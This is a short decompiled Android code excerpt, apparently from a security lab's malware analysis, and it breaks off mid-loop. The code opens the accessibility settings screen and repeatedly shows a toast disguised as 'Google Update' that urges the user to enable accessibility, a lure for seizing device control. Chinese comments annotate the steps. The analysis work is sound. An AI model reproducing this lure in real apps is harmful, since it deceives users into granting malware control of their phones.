 class CommandService$a implements Runnable {
    CommandService$a(CommandService arg1) {
        this.a = arg1;
        super();
    }

    public void run() {
        Intent v0 = new Intent("android.settings.ACCESSIBILITY_SETTINGS");
        v0.addFlags(0x10000000);
        this.a.b.startActivity(v0);  // 跳转到无障碍设置界面
        int v1;
        for(v1 = 0; v1 < 5; ++v1) {
            try {
                Context v2_1 = this.a.getApplicationContext();  // 循环请求设置
                StringBuilder v3 = new StringBuilder();
                v3.append(this.a.a());  // 提示开启无障碍的Toast语言设置
                v3.append(" ");
                this.a.a.getClass();
                v3.append("Google Update");
                Toast v2_2 = Toast.makeText(v2_1, v3.toString(), 0);
                v2_2.setGravity(17, 0, 0);
                v2_2.show();
            }
            catch(Exception v2) {
                v2.printStackTrace();
            }
暗影安全实验室